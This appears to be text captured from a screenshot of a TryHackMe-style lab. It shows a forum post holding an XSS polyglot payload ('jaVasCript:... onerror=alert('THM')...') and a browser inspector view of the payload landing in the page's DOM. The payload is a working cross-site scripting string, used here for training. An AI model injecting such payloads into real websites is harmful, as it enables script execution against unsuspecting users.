 test
Posted by @123456789
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */
onerror=alert('THM') )//%0D%0A%0d%0a//\x3csVg/
Inspector Console Debugger Network Style Editor Performance Memory Storage Acc
Search HTML
<!DOCTYPE html>
<html lang="en"> event scroll
<head>···</head>
<body> overflow
<div id="root"> event
<div class="min-h-screen bg-gray-50 text-gray-900">
<nav class="bg-[#52a535] shadow-lg p-4 mb-8">···</nav>
<div class="flex justify-center items-center"> flex
<div class="w-xl rounded-xl shadow-md overflow-hidden"> overflow
<div class="bg-[#52a535] p-4">···</div>
<div class="p-6 bg-white space-y-4">
<div class="text-gray-700">
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM') )//%0D%0A%0d%0a//\x3csVg/
<svg>\x3e</svg>
</div>
<div>···</div>
<div class="flex items-center justify-between">···</div> flex
</div>